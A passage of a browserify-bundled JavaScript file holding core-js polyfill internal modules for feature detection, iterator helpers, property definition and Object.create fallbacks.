  var Symbol = path.Symbol || (path.Symbol = {});
  if (!hasOwn(Symbol, NAME)) defineProperty(Symbol, NAME, {
    value: wrappedWellKnownSymbolModule.f(NAME)
  });
};

},{"../internals/has-own-property":117,"../internals/object-define-property":141,"../internals/path":154,"../internals/well-known-symbol-wrapped":177}],94:[function(require,module,exports){
var fails = require('../internals/fails');

// Detect IE8's incomplete defineProperty implementation
module.exports = !fails(function () {
  // eslint-disable-next-line es/no-object-defineproperty -- required for testing
  return Object.defineProperty({}, 1, { get: function () { return 7; } })[1] != 7;
});

},{"../internals/fails":106}],95:[function(require,module,exports){
var global = require('../internals/global');
var isObject = require('../internals/is-object');

var document = global.document;
// typeof document.createElement is 'object' in old IE
var EXISTS = isObject(document) && isObject(document.createElement);

module.exports = function (it) {
  return EXISTS ? document.createElement(it) : {};
};

},{"../internals/global":116,"../internals/is-object":129}],96:[function(require,module,exports){
// iterable DOM collections
// flag - `iterable` interface - 'entries', 'keys', 'values', 'forEach' methods
module.exports = {
  CSSRuleList: 0,
  CSSStyleDeclaration: 0,
  CSSValueList: 0,
  ClientRectList: 0,
  DOMRectList: 0,
  DOMStringList: 0,
  DOMTokenList: 1,
  DataTransferItemList: 0,
  FileList: 0,
  HTMLAllCollection: 0,
  HTMLCollection: 0,
  HTMLFormElement: 0,
  HTMLSelectElement: 0,
  MediaList: 0,
  MimeTypeArray: 0,
  NamedNodeMap: 0,
  NodeList: 1,
  PaintRequestList: 0,
  Plugin: 0,
  PluginArray: 0,
  SVGLengthList: 0,
  SVGNumberList: 0,
  SVGPathSegList: 0,
  SVGPointList: 0,
  SVGStringList: 0,
  SVGTransformList: 0,
  SourceBufferList: 0,
  StyleSheetList: 0,
  TextTrackCueList: 0,
  TextTrackList: 0,
  TouchList: 0
};

},{}],97:[function(require,module,exports){
var userAgent = require('../internals/engine-user-agent');

var firefox = userAgent.match(/firefox\/(\d+)/i);

module.exports = !!firefox && +firefox[1];

},{"../internals/engine-user-agent":100}],98:[function(require,module,exports){
var UA = require('../internals/engine-user-agent');

module.exports = /MSIE|Trident/.test(UA);

},{"../internals/engine-user-agent":100}],99:[function(require,module,exports){
var classof = require('../internals/classof-raw');
var global = require('../internals/global');

module.exports = classof(global.process) == 'process';

},{"../internals/classof-raw":85,"../internals/global":116}],100:[function(require,module,exports){
var getBuiltIn = require('../internals/get-built-in');

module.exports = getBuiltIn('navigator', 'userAgent') || '';

},{"../internals/get-built-in":112}],101:[function(require,module,exports){
var global = require('../internals/global');
var userAgent = require('../internals/engine-user-agent');

var process = global.process;
var Deno = global.Deno;
var versions = process && process.versions || Deno && Deno.version;
var v8 = versions && versions.v8;
var match, version;

if (v8) {
  match = v8.split('.');
  // in old Chrome, versions of V8 isn't V8 = Chrome / 10
  // but their correct versions are not interesting for us
  version = match[0] > 0 && match[0] < 4 ? 1 : +(match[0] + match[1]);
}

// BrowserFS NodeJS `process` polyfill incorrectly set `.v8` to `0.0`
// so check `userAgent` even if `.v8` exists, but 0
if (!version && userAgent) {
  match = userAgent.match(/Edge\/(\d+)/);
  if (!match || match[1] >= 74) {
    match = userAgent.match(/Chrome\/(\d+)/);
    if (match) version = +match[1];
  }
}

module.exports = version;

},{"../internals/engine-user-agent":100,"../internals/global":116}],102:[function(require,module,exports){
var userAgent = require('../internals/engine-user-agent');

var webkit = userAgent.match(/AppleWebKit\/(\d+)\./);

module.exports = !!webkit && +webkit[1];

},{"../internals/engine-user-agent":100}],103:[function(require,module,exports){
var path = require('../internals/path');

module.exports = function (CONSTRUCTOR) {
  return path[CONSTRUCTOR + 'Prototype'];
};

},{"../internals/path":154}],104:[function(require,module,exports){
// IE8- don't enum bug keys
module.exports = [
  'constructor',
  'hasOwnProperty',
  'isPrototypeOf',
  'propertyIsEnumerable',
  'toLocaleString',
  'toString',
  'valueOf'
];

},{}],105:[function(require,module,exports){
'use strict';
var global = require('../internals/global');
var apply = require('../internals/function-apply');
var uncurryThis = require('../internals/function-uncurry-this');
var isCallable = require('../internals/is-callable');
var getOwnPropertyDescriptor = require('../internals/object-get-own-property-descriptor').f;
var isForced = require('../internals/is-forced');
var path = require('../internals/path');
var bind = require('../internals/function-bind-context');
var createNonEnumerableProperty = require('../internals/create-non-enumerable-property');
var hasOwn = require('../internals/has-own-property');

var wrapConstructor = function (NativeConstructor) {
  var Wrapper = function (a, b, c) {
    if (this instanceof Wrapper) {
      switch (arguments.length) {
        case 0: return new NativeConstructor();
        case 1: return new NativeConstructor(a);
        case 2: return new NativeConstructor(a, b);
      } return new NativeConstructor(a, b, c);
    } return apply(NativeConstructor, this, arguments);
  };
  Wrapper.prototype = NativeConstructor.prototype;
  return Wrapper;
};

/*
  options.target      - name of the target object
  options.global      - target is the global object
  options.stat        - export as static methods of target
  options.proto       - export as prototype methods of target
  options.real        - real prototype method for the `pure` version
  options.forced      - export even if the native feature is available
  options.bind        - bind methods to the target, required for the `pure` version
  options.wrap        - wrap constructors to preventing global pollution, required for the `pure` version
  options.unsafe      - use the simple assignment of property instead of delete + defineProperty
  options.sham        - add a flag to not completely full polyfills
  options.enumerable  - export as enumerable property
  options.noTargetGet - prevent calling a getter on target
  options.name        - the .name of the function if it does not match the key
*/
module.exports = function (options, source) {
  var TARGET = options.target;
  var GLOBAL = options.global;
  var STATIC = options.stat;
  var PROTO = options.proto;

  var nativeSource = GLOBAL ? global : STATIC ? global[TARGET] : (global[TARGET] || {}).prototype;

  var target = GLOBAL ? path : path[TARGET] || createNonEnumerableProperty(path, TARGET, {})[TARGET];
  var targetPrototype = target.prototype;

  var FORCED, USE_NATIVE, VIRTUAL_PROTOTYPE;
  var key, sourceProperty, targetProperty, nativeProperty, resultProperty, descriptor;

  for (key in source) {
    FORCED = isForced(GLOBAL ? key : TARGET + (STATIC ? '.' : '#') + key, options.forced);
    // contains in native
    USE_NATIVE = !FORCED && nativeSource && hasOwn(nativeSource, key);

    targetProperty = target[key];

    if (USE_NATIVE) if (options.noTargetGet) {
      descriptor = getOwnPropertyDescriptor(nativeSource, key);
      nativeProperty = descriptor && descriptor.value;
    } else nativeProperty = nativeSource[key];

    // export native or implementation
    sourceProperty = (USE_NATIVE && nativeProperty) ? nativeProperty : source[key];

    if (USE_NATIVE && typeof targetProperty == typeof sourceProperty) continue;

    // bind timers to global for call from export context
    if (options.bind && USE_NATIVE) resultProperty = bind(sourceProperty, global);
    // wrap global constructors for prevent changs in this version
    else if (options.wrap && USE_NATIVE) resultProperty = wrapConstructor(sourceProperty);
    // make static versions for prototype methods
    else if (PROTO && isCallable(sourceProperty)) resultProperty = uncurryThis(sourceProperty);
    // default case
    else resultProperty = sourceProperty;

    // add a flag to not completely full polyfills
    if (options.sham || (sourceProperty && sourceProperty.sham) || (targetProperty && targetProperty.sham)) {
      createNonEnumerableProperty(resultProperty, 'sham', true);
    }

    createNonEnumerableProperty(target, key, resultProperty);

    if (PROTO) {
      VIRTUAL_PROTOTYPE = TARGET + 'Prototype';
      if (!hasOwn(path, VIRTUAL_PROTOTYPE)) {
        createNonEnumerableProperty(path, VIRTUAL_PROTOTYPE, {});
      }
      // export virtual prototype methods
      createNonEnumerableProperty(path[VIRTUAL_PROTOTYPE], key, sourceProperty);
      // export real prototype methods
      if (options.real && targetPrototype && !targetPrototype[key]) {
        createNonEnumerableProperty(targetPrototype, key, sourceProperty);
      }
    }
  }
};

},{"../internals/create-non-enumerable-property":89,"../internals/function-apply":107,"../internals/function-bind-context":108,"../internals/function-uncurry-this":111,"../internals/global":116,"../internals/has-own-property":117,"../internals/is-callable":126,"../internals/is-forced":128,"../internals/object-get-own-property-descriptor":142,"../internals/path":154}],106:[function(require,module,exports){
module.exports = function (exec) {
  try {
    return !!exec();
  } catch (error) {
    return true;
  }
};

},{}],107:[function(require,module,exports){
var FunctionPrototype = Function.prototype;
var apply = FunctionPrototype.apply;
var bind = FunctionPrototype.bind;
var call = FunctionPrototype.call;

// eslint-disable-next-line es/no-reflect -- safe
module.exports = typeof Reflect == 'object' && Reflect.apply || (bind ? call.bind(apply) : function () {
  return call.apply(apply, arguments);
});

},{}],108:[function(require,module,exports){
var uncurryThis = require('../internals/function-uncurry-this');
var aCallable = require('../internals/a-callable');

var bind = uncurryThis(uncurryThis.bind);

// optional / simple context binding
module.exports = function (fn, that) {
  aCallable(fn);
  return that === undefined ? fn : bind ? bind(fn, that) : function (/* ...args */) {
    return fn.apply(that, arguments);
  };
};

},{"../internals/a-callable":67,"../internals/function-uncurry-this":111}],109:[function(require,module,exports){
var call = Function.prototype.call;

module.exports = call.bind ? call.bind(call) : function () {
  return call.apply(call, arguments);
};

},{}],110:[function(require,module,exports){
var DESCRIPTORS = require('../internals/descriptors');
var hasOwn = require('../internals/has-own-property');

var FunctionPrototype = Function.prototype;
// eslint-disable-next-line es/no-object-getownpropertydescriptor -- safe
var getDescriptor = DESCRIPTORS && Object.getOwnPropertyDescriptor;

var EXISTS = hasOwn(FunctionPrototype, 'name');
// additional protection from minified / mangled / dropped function names
var PROPER = EXISTS && (function something() { /* empty */ }).name === 'something';
var CONFIGURABLE = EXISTS && (!DESCRIPTORS || (DESCRIPTORS && getDescriptor(FunctionPrototype, 'name').configurable));

module.exports = {
  EXISTS: EXISTS,
  PROPER: PROPER,
  CONFIGURABLE: CONFIGURABLE
};

},{"../internals/descriptors":94,"../internals/has-own-property":117}],111:[function(require,module,exports){
var FunctionPrototype = Function.prototype;
var bind = FunctionPrototype.bind;
var call = FunctionPrototype.call;
var callBind = bind && bind.bind(call);

module.exports = bind ? function (fn) {
  return fn && callBind(call, fn);
} : function (fn) {
  return fn && function () {
    return call.apply(fn, arguments);
  };
};

},{}],112:[function(require,module,exports){
var path = require('../internals/path');
var global = require('../internals/global');
var isCallable = require('../internals/is-callable');

var aFunction = function (variable) {
  return isCallable(variable) ? variable : undefined;
};

module.exports = function (namespace, method) {
  return arguments.length < 2 ? aFunction(path[namespace]) || aFunction(global[namespace])
    : path[namespace] && path[namespace][method] || global[namespace] && global[namespace][method];
};

},{"../internals/global":116,"../internals/is-callable":126,"../internals/path":154}],113:[function(require,module,exports){
var classof = require('../internals/classof');
var getMethod = require('../internals/get-method');
var Iterators = require('../internals/iterators');
var wellKnownSymbol = require('../internals/well-known-symbol');

var ITERATOR = wellKnownSymbol('iterator');

module.exports = function (it) {
  if (it != undefined) return getMethod(it, ITERATOR)
    || getMethod(it, '@@iterator')
    || Iterators[classof(it)];
};

},{"../internals/classof":86,"../internals/get-method":115,"../internals/iterators":134,"../internals/well-known-symbol":178}],114:[function(require,module,exports){
var global = require('../internals/global');
var call = require('../internals/function-call');
var aCallable = require('../internals/a-callable');
var anObject = require('../internals/an-object');
var tryToString = require('../internals/try-to-string');
var getIteratorMethod = require('../internals/get-iterator-method');

var TypeError = global.TypeError;

module.exports = function (argument, usingIterator) {
  var iteratorMethod = arguments.length < 2 ? getIteratorMethod(argument) : usingIterator;
  if (aCallable(iteratorMethod)) return anObject(call(iteratorMethod, argument));
  throw TypeError(tryToString(argument) + ' is not iterable');
};

},{"../internals/a-callable":67,"../internals/an-object":70,"../internals/function-call":109,"../internals/get-iterator-method":113,"../internals/global":116,"../internals/try-to-string":174}],115:[function(require,module,exports){
var aCallable = require('../internals/a-callable');

// `GetMethod` abstract operation
// https://tc39.es/ecma262/#sec-getmethod
module.exports = function (V, P) {
  var func = V[P];
  return func == null ? undefined : aCallable(func);
};

},{"../internals/a-callable":67}],116:[function(require,module,exports){
(function (global){(function (){
var check = function (it) {
  return it && it.Math == Math && it;
};

// https://github.com/zloirock/core-js/issues/86#issuecomment-115759028
module.exports =
  // eslint-disable-next-line es/no-global-this -- safe
  check(typeof globalThis == 'object' && globalThis) ||
  check(typeof window == 'object' && window) ||
  // eslint-disable-next-line no-restricted-globals -- safe
  check(typeof self == 'object' && self) ||
  check(typeof global == 'object' && global) ||
  // eslint-disable-next-line no-new-func -- fallback
  (function () { return this; })() || Function('return this')();

}).call(this)}).call(this,typeof global !== "undefined" ? global : typeof self !== "undefined" ? self : typeof window !== "undefined" ? window : {})
},{}],117:[function(require,module,exports){
var uncurryThis = require('../internals/function-uncurry-this');
var toObject = require('../internals/to-object');

var hasOwnProperty = uncurryThis({}.hasOwnProperty);

// `HasOwnProperty` abstract operation
// https://tc39.es/ecma262/#sec-hasownproperty
module.exports = Object.hasOwn || function hasOwn(it, key) {
  return hasOwnProperty(toObject(it), key);
};

},{"../internals/function-uncurry-this":111,"../internals/to-object":169}],118:[function(require,module,exports){
module.exports = {};

},{}],119:[function(require,module,exports){
var getBuiltIn = require('../internals/get-built-in');

module.exports = getBuiltIn('document', 'documentElement');

},{"../internals/get-built-in":112}],120:[function(require,module,exports){
var DESCRIPTORS = require('../internals/descriptors');
var fails = require('../internals/fails');
var createElement = require('../internals/document-create-element');

// Thank's IE8 for his funny defineProperty
module.exports = !DESCRIPTORS && !fails(function () {
  // eslint-disable-next-line es/no-object-defineproperty -- requied for testing
  return Object.defineProperty(createElement('div'), 'a', {
    get: function () { return 7; }
  }).a != 7;
});

},{"../internals/descriptors":94,"../internals/document-create-element":95,"../internals/fails":106}],121:[function(require,module,exports){
var global = require('../internals/global');
var uncurryThis = require('../internals/function-uncurry-this');
var fails = require('../internals/fails');
var classof = require('../internals/classof-raw');

var Object = global.Object;
var split = uncurryThis(''.split);

// fallback for non-array-like ES3 and non-enumerable old V8 strings
module.exports = fails(function () {
  // throws an error in rhino, see https://github.com/mozilla/rhino/issues/346
  // eslint-disable-next-line no-prototype-builtins -- safe
  return !Object('z').propertyIsEnumerable(0);
}) ? function (it) {
  return classof(it) == 'String' ? split(it, '') : Object(it);
} : Object;

},{"../internals/classof-raw":85,"../internals/fails":106,"../internals/function-uncurry-this":111,"../internals/global":116}],122:[function(require,module,exports){
var uncurryThis = require('../internals/function-uncurry-this');
var isCallable = require('../internals/is-callable');
var store = require('../internals/shared-store');

var functionToString = uncurryThis(Function.toString);

// this helper broken in `core-js@3.4.1-3.4.4`, so we can't use `shared` helper
if (!isCallable(store.inspectSource)) {
  store.inspectSource = function (it) {
    return functionToString(it);
  };
}

module.exports = store.inspectSource;

},{"../internals/function-uncurry-this":111,"../internals/is-callable":126,"../internals/shared-store":161}],123:[function(require,module,exports){
var NATIVE_WEAK_MAP = require('../internals/native-weak-map');
var global = require('../internals/global');
var uncurryThis = require('../internals/function-uncurry-this');
var isObject = require('../internals/is-object');
var createNonEnumerableProperty = require('../internals/create-non-enumerable-property');
var hasOwn = require('../internals/has-own-property');
var shared = require('../internals/shared-store');
var sharedKey = require('../internals/shared-key');
var hiddenKeys = require('../internals/hidden-keys');

var OBJECT_ALREADY_INITIALIZED = 'Object already initialized';
var TypeError = global.TypeError;
var WeakMap = global.WeakMap;
var set, get, has;

var enforce = function (it) {
  return has(it) ? get(it) : set(it, {});
};

var getterFor = function (TYPE) {
  return function (it) {
    var state;
    if (!isObject(it) || (state = get(it)).type !== TYPE) {
      throw TypeError('Incompatible receiver, ' + TYPE + ' required');
    } return state;
  };
};

if (NATIVE_WEAK_MAP || shared.state) {
  var store = shared.state || (shared.state = new WeakMap());
  var wmget = uncurryThis(store.get);
  var wmhas = uncurryThis(store.has);
  var wmset = uncurryThis(store.set);
  set = function (it, metadata) {
    if (wmhas(store, it)) throw new TypeError(OBJECT_ALREADY_INITIALIZED);
    metadata.facade = it;
    wmset(store, it, metadata);
    return metadata;
  };
  get = function (it) {
    return wmget(store, it) || {};
  };
  has = function (it) {
    return wmhas(store, it);
  };
} else {
  var STATE = sharedKey('state');
  hiddenKeys[STATE] = true;
  set = function (it, metadata) {
    if (hasOwn(it, STATE)) throw new TypeError(OBJECT_ALREADY_INITIALIZED);
    metadata.facade = it;
    createNonEnumerableProperty(it, STATE, metadata);
    return metadata;
  };
  get = function (it) {
    return hasOwn(it, STATE) ? it[STATE] : {};
  };
  has = function (it) {
    return hasOwn(it, STATE);
  };
}

module.exports = {
  set: set,
  get: get,
  has: has,
  enforce: enforce,
  getterFor: getterFor
};

},{"../internals/create-non-enumerable-property":89,"../internals/function-uncurry-this":111,"../internals/global":116,"../internals/has-own-property":117,"../internals/hidden-keys":118,"../internals/is-object":129,"../internals/native-weak-map":137,"../internals/shared-key":160,"../internals/shared-store":161}],124:[function(require,module,exports){
var wellKnownSymbol = require('../internals/well-known-symbol');
var Iterators = require('../internals/iterators');

var ITERATOR = wellKnownSymbol('iterator');
var ArrayPrototype = Array.prototype;

// check on default Array iterator
module.exports = function (it) {
  return it !== undefined && (Iterators.Array === it || ArrayPrototype[ITERATOR] === it);
};

},{"../internals/iterators":134,"../internals/well-known-symbol":178}],125:[function(require,module,exports){
var classof = require('../internals/classof-raw');

// `IsArray` abstract operation
// https://tc39.es/ecma262/#sec-isarray
// eslint-disable-next-line es/no-array-isarray -- safe
module.exports = Array.isArray || function isArray(argument) {
  return classof(argument) == 'Array';
};

},{"../internals/classof-raw":85}],126:[function(require,module,exports){
// `IsCallable` abstract operation
// https://tc39.es/ecma262/#sec-iscallable
module.exports = function (argument) {
  return typeof argument == 'function';
};

},{}],127:[function(require,module,exports){
var uncurryThis = require('../internals/function-uncurry-this');
var fails = require('../internals/fails');
var isCallable = require('../internals/is-callable');
var classof = require('../internals/classof');
var getBuiltIn = require('../internals/get-built-in');
var inspectSource = require('../internals/inspect-source');

var noop = function () { /* empty */ };
var empty = [];
var construct = getBuiltIn('Reflect', 'construct');
var constructorRegExp = /^\s*(?:class|function)\b/;
var exec = uncurryThis(constructorRegExp.exec);
var INCORRECT_TO_STRING = !constructorRegExp.exec(noop);

var isConstructorModern = function isConstructor(argument) {
  if (!isCallable(argument)) return false;
  try {
    construct(noop, empty, argument);
    return true;
  } catch (error) {
    return false;
  }
};

var isConstructorLegacy = function isConstructor(argument) {
  if (!isCallable(argument)) return false;
  switch (classof(argument)) {
    case 'AsyncFunction':
    case 'GeneratorFunction':
    case 'AsyncGeneratorFunction': return false;
  }
  try {
    // we can't check .prototype since constructors produced by .bind haven't it
    // `Function#toString` throws on some built-it function in some legacy engines
    // (for example, `DOMQuad` and similar in FF41-)
    return INCORRECT_TO_STRING || !!exec(constructorRegExp, inspectSource(argument));
  } catch (error) {
    return true;
  }
};

isConstructorLegacy.sham = true;

// `IsConstructor` abstract operation
// https://tc39.es/ecma262/#sec-isconstructor
module.exports = !construct || fails(function () {
  var called;
  return isConstructorModern(isConstructorModern.call)
    || !isConstructorModern(Object)
    || !isConstructorModern(function () { called = true; })
    || called;
}) ? isConstructorLegacy : isConstructorModern;

},{"../internals/classof":86,"../internals/fails":106,"../internals/function-uncurry-this":111,"../internals/get-built-in":112,"../internals/inspect-source":122,"../internals/is-callable":126}],128:[function(require,module,exports){
var fails = require('../internals/fails');
var isCallable = require('../internals/is-callable');

var replacement = /#|\.prototype\./;

var isForced = function (feature, detection) {
  var value = data[normalize(feature)];
  return value == POLYFILL ? true
    : value == NATIVE ? false
    : isCallable(detection) ? fails(detection)
    : !!detection;
};

var normalize = isForced.normalize = function (string) {
  return String(string).replace(replacement, '.').toLowerCase();
};

var data = isForced.data = {};
var NATIVE = isForced.NATIVE = 'N';
var POLYFILL = isForced.POLYFILL = 'P';

module.exports = isForced;

},{"../internals/fails":106,"../internals/is-callable":126}],129:[function(require,module,exports){
var isCallable = require('../internals/is-callable');

module.exports = function (it) {
  return typeof it == 'object' ? it !== null : isCallable(it);
};

},{"../internals/is-callable":126}],130:[function(require,module,exports){
module.exports = true;

},{}],131:[function(require,module,exports){
var global = require('../internals/global');
var getBuiltIn = require('../internals/get-built-in');
var isCallable = require('../internals/is-callable');
var isPrototypeOf = require('../internals/object-is-prototype-of');
var USE_SYMBOL_AS_UID = require('../internals/use-symbol-as-uid');

var Object = global.Object;

module.exports = USE_SYMBOL_AS_UID ? function (it) {
  return typeof it == 'symbol';
} : function (it) {
  var $Symbol = getBuiltIn('Symbol');
  return isCallable($Symbol) && isPrototypeOf($Symbol.prototype, Object(it));
};

},{"../internals/get-built-in":112,"../internals/global":116,"../internals/is-callable":126,"../internals/object-is-prototype-of":147,"../internals/use-symbol-as-uid":176}],132:[function(require,module,exports){
var call = require('../internals/function-call');
var anObject = require('../internals/an-object');
var getMethod = require('../internals/get-method');

module.exports = function (iterator, kind, value) {
  var innerResult, innerError;
  anObject(iterator);
  try {
    innerResult = getMethod(iterator, 'return');
    if (!innerResult) {
      if (kind === 'throw') throw value;
      return value;
    }
    innerResult = call(innerResult, iterator);
  } catch (error) {
    innerError = true;
    innerResult = error;
  }
  if (kind === 'throw') throw value;
  if (innerError) throw innerResult;
  anObject(innerResult);
  return value;
};

},{"../internals/an-object":70,"../internals/function-call":109,"../internals/get-method":115}],133:[function(require,module,exports){
'use strict';
var fails = require('../internals/fails');
var isCallable = require('../internals/is-callable');
var create = require('../internals/object-create');
var getPrototypeOf = require('../internals/object-get-prototype-of');
var redefine = require('../internals/redefine');
var wellKnownSymbol = require('../internals/well-known-symbol');
var IS_PURE = require('../internals/is-pure');

var ITERATOR = wellKnownSymbol('iterator');
var BUGGY_SAFARI_ITERATORS = false;

// `%IteratorPrototype%` object
// https://tc39.es/ecma262/#sec-%iteratorprototype%-object
var IteratorPrototype, PrototypeOfArrayIteratorPrototype, arrayIterator;

/* eslint-disable es/no-array-prototype-keys -- safe */
if ([].keys) {
  arrayIterator = [].keys();
  // Safari 8 has buggy iterators w/o `next`
  if (!('next' in arrayIterator)) BUGGY_SAFARI_ITERATORS = true;
  else {
    PrototypeOfArrayIteratorPrototype = getPrototypeOf(getPrototypeOf(arrayIterator));
    if (PrototypeOfArrayIteratorPrototype !== Object.prototype) IteratorPrototype = PrototypeOfArrayIteratorPrototype;
  }
}

var NEW_ITERATOR_PROTOTYPE = IteratorPrototype == undefined || fails(function () {
  var test = {};
  // FF44- legacy iterators case
  return IteratorPrototype[ITERATOR].call(test) !== test;
});

if (NEW_ITERATOR_PROTOTYPE) IteratorPrototype = {};
else if (IS_PURE) IteratorPrototype = create(IteratorPrototype);

// `%IteratorPrototype%[@@iterator]()` method
// https://tc39.es/ecma262/#sec-%iteratorprototype%-@@iterator
if (!isCallable(IteratorPrototype[ITERATOR])) {
  redefine(IteratorPrototype, ITERATOR, function () {
    return this;
  });
}

module.exports = {
  IteratorPrototype: IteratorPrototype,
  BUGGY_SAFARI_ITERATORS: BUGGY_SAFARI_ITERATORS
};

},{"../internals/fails":106,"../internals/is-callable":126,"../internals/is-pure":130,"../internals/object-create":139,"../internals/object-get-prototype-of":146,"../internals/redefine":155,"../internals/well-known-symbol":178}],134:[function(require,module,exports){
arguments[4][118][0].apply(exports,arguments)
},{"dup":118}],135:[function(require,module,exports){
var toLength = require('../internals/to-length');

// `LengthOfArrayLike` abstract operation
// https://tc39.es/ecma262/#sec-lengthofarraylike
module.exports = function (obj) {
  return toLength(obj.length);
};

},{"../internals/to-length":168}],136:[function(require,module,exports){
/* eslint-disable es/no-symbol -- required for testing */
var V8_VERSION = require('../internals/engine-v8-version');
var fails = require('../internals/fails');

// eslint-disable-next-line es/no-object-getownpropertysymbols -- required for testing
module.exports = !!Object.getOwnPropertySymbols && !fails(function () {
  var symbol = Symbol();
  // Chrome 38 Symbol has incorrect toString conversion
  // `get-own-property-symbols` polyfill symbols converted to object are not Symbol instances
  return !String(symbol) || !(Object(symbol) instanceof Symbol) ||
    // Chrome 38-40 symbols are not inherited from DOM collections prototypes to instances
    !Symbol.sham && V8_VERSION && V8_VERSION < 41;
});

},{"../internals/engine-v8-version":101,"../internals/fails":106}],137:[function(require,module,exports){
var global = require('../internals/global');
var isCallable = require('../internals/is-callable');
var inspectSource = require('../internals/inspect-source');

var WeakMap = global.WeakMap;

module.exports = isCallable(WeakMap) && /native code/.test(inspectSource(WeakMap));

},{"../internals/global":116,"../internals/inspect-source":122,"../internals/is-callable":126}],138:[function(require,module,exports){
var global = require('../internals/global');
var fails = require('../internals/fails');
var uncurryThis = require('../internals/function-uncurry-this');
var toString = require('../internals/to-string');
var trim = require('../internals/string-trim').trim;
var whitespaces = require('../internals/whitespaces');

var $parseInt = global.parseInt;
var Symbol = global.Symbol;
var ITERATOR = Symbol && Symbol.iterator;
var hex = /^[+-]?0x/i;
var exec = uncurryThis(hex.exec);
var FORCED = $parseInt(whitespaces + '08') !== 8 || $parseInt(whitespaces + '0x16') !== 22
  // MS Edge 18- broken with boxed symbols
  || (ITERATOR && !fails(function () { $parseInt(Object(ITERATOR)); }));

// `parseInt` method
// https://tc39.es/ecma262/#sec-parseint-string-radix
module.exports = FORCED ? function parseInt(string, radix) {
  var S = trim(toString(string));
  return $parseInt(S, (radix >>> 0) || (exec(hex, S) ? 16 : 10));
} : $parseInt;

},{"../internals/fails":106,"../internals/function-uncurry-this":111,"../internals/global":116,"../internals/string-trim":164,"../internals/to-string":173,"../internals/whitespaces":179}],139:[function(require,module,exports){
/* global ActiveXObject -- old IE, WSH */
var anObject = require('../internals/an-object');
var defineProperties = require('../internals/object-define-properties');
var enumBugKeys = require('../internals/enum-bug-keys');
var hiddenKeys = require('../internals/hidden-keys');
var html = require('../internals/html');
var documentCreateElement = require('../internals/document-create-element');
var sharedKey = require('../internals/shared-key');

var GT = '>';
var LT = '<';
var PROTOTYPE = 'prototype';
var SCRIPT = 'script';
var IE_PROTO = sharedKey('IE_PROTO');

var EmptyConstructor = function () { /* empty */ };

var scriptTag = function (content) {
  return LT + SCRIPT + GT + content + LT + '/' + SCRIPT + GT;
};

// Create object with fake `null` prototype: use ActiveX Object with cleared prototype
var NullProtoObjectViaActiveX = function (activeXDocument) {
  activeXDocument.write(scriptTag(''));
  activeXDocument.close();
  var temp = activeXDocument.parentWindow.Object;
  activeXDocument = null; // avoid memory leak
  return temp;
};

// Create object with fake `null` prototype: use iframe Object with cleared prototype
var NullProtoObjectViaIFrame = function () {
  // Thrash, waste and sodomy: IE GC bug
  var iframe = documentCreateElement('iframe');
  var JS = 'java' + SCRIPT + ':';
  var iframeDocument;
  iframe.style.display = 'none';
  html.appendChild(iframe);
  // https://github.com/zloirock/core-js/issues/475
  iframe.src = String(JS);
  iframeDocument = iframe.contentWindow.document;
  iframeDocument.open();
  iframeDocument.write(scriptTag('document.F=Object'));
  iframeDocument.close();
  return iframeDocument.F;
};

// Check for document.domain and active x support
// No need to use active x approach when document.domain is not set
// see https://github.com/es-shims/es5-shim/issues/150
// variation of https://github.com/kitcambridge/es5-shim/commit/4f738ac066346
// avoid IE GC bug
var activeXDocument;
var NullProtoObject = function () {
  try {
    activeXDocument = new ActiveXObject('htmlfile');
  } catch (error) { /* ignore */ }
  NullProtoObject = typeof document != 'undefined'
    ? document.domain && activeXDocument
      ? NullProtoObjectViaActiveX(activeXDocument) // old IE
      : NullProtoObjectViaIFrame()
    : NullProtoObjectViaActiveX(activeXDocument); // WSH
  var length = enumBugKeys.length;
  while (length--) delete NullProtoObject[PROTOTYPE][enumBugKeys[length]];
  return NullProtoObject();
};

hiddenKeys[IE_PROTO] = true;

// `Object.create` method
// https://tc39.es/ecma262/#sec-object.create
module.exports = Object.create || function create(O, Properties) {
  var result;
  if (O !== null) {
    EmptyConstructor[PROTOTYPE] = anObject(O);
    result = new EmptyConstructor();
    EmptyConstructor[PROTOTYPE] = null;
    // add "__proto__" for Object.getPrototypeOf polyfill
    result[IE_PROTO] = O;
  } else result = NullProtoObject();
  return Properties === undefined ? result : defineProperties(result, Properties);
};

},{"../internals/an-object":70,"../internals/document-create-element":95,"../internals/enum-bug-keys":104,"../internals/hidden-keys":118,"../internals/html":119,"../internals/object-define-properties":140,"../internals/shared-key":160}],140:[function(require,module,exports){
var DESCRIPTORS = require('../internals/descriptors');
var definePropertyModule = require('../internals/object-define-property');
var anObject = require('../internals/an-object');
var toIndexedObject = require('../internals/to-indexed-object');
var objectKeys = require('../internals/object-keys');

// `Object.defineProperties` method
// https://tc39.es/ecma262/#sec-object.defineproperties
// eslint-disable-next-line es/no-object-defineproperties -- safe
module.exports = DESCRIPTORS ? Object.defineProperties : function defineProperties(O, Properties) {
  anObject(O);
  var props = toIndexedObject(Properties);
  var keys = objectKeys(Properties);
  var length = keys.length;
  var index = 0;
  var key;
  while (length > index) definePropertyModule.f(O, key = keys[index++], props[key]);
  return O;
};

},{"../internals/an-object":70,"../internals/descriptors":94,"../internals/object-define-property":141,"../internals/object-keys":149,"../internals/to-indexed-object":166}],141:[function(require,module,exports){
var global = require('../internals/global');
var DESCRIPTORS = require('../internals/descriptors');
var IE8_DOM_DEFINE = require('../internals/ie8-dom-define');
var anObject = require('../internals/an-object');
var toPropertyKey = require('../internals/to-property-key');

var TypeError = global.TypeError;
// eslint-disable-next-line es/no-object-defineproperty -- safe
var $defineProperty = Object.defineProperty;

// `Object.defineProperty` method
// https://tc39.es/ecma262/#sec-object.defineproperty
exports.f = DESCRIPTORS ? $defineProperty : function defineProperty(O, P, Attributes) {
  anObject(O);
  P = toPropertyKey(P);
  anObject(Attributes);
  if (IE8_DOM_DEFINE) try {
    return $defineProperty(O, P, Attributes);
  } catch (error) { /* empty */ }
  if ('get' in Attributes || 'set' in Attributes) throw TypeError('Accessors not supported');
  if ('value' in Attributes) O[P] = Attributes.value;
  return O;
};

},{"../internals/an-object":70,"../internals/descriptors":94,"../internals/global":116,"../internals/ie8-dom-define":120,"../internals/to-property-key":171}],142:[function(require,module,exports){
var DESCRIPTORS = require('../internals/descriptors');
var call = require('../internals/function-call');
var propertyIsEnumerableModule = require('../internals/object-property-is-enumerable');
var createPropertyDescriptor = require('../internals/create-property-descriptor');
var toIndexedObject = require('../internals/to-indexed-object');
var toPropertyKey = require('../internals/to-property-key');
var hasOwn = require('../internals/has-own-property');
var IE8_DOM_DEFINE = require('../internals/ie8-dom-define');

// eslint-disable-next-line es/no-object-getownpropertydescriptor -- safe
